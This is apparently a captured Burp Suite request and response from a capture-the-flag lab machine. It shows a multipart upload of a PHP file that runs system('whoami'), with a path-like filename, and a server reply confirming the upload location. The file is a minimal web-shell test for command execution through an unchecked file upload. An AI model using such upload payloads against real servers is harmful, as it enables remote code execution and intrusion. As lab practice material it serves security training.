 Request
Pretty Raw Hex
\n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.164/upcloud
8 Content-Type: multipart/form-data;
boundary=---------------------------96540062032782181982093255991
9 Content-Length: 260
10 Origin: http://10.10.11.164
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------96540062032782181982093255991
16 Content-Disposition: form-data; name="file"; filename="/tmp/fdsfsdfsd"
17 Content-Type: application/x-php
18
19 <?php
20 system("whoami");
21 ?>
22
23 -----------------------------96540062032782181982093255991--
Response
Pretty Raw Hex Render
Success!
Your file has been uploaded.
http://10.10.11.164/uploads//tmp/fdsfsdfsd
Copy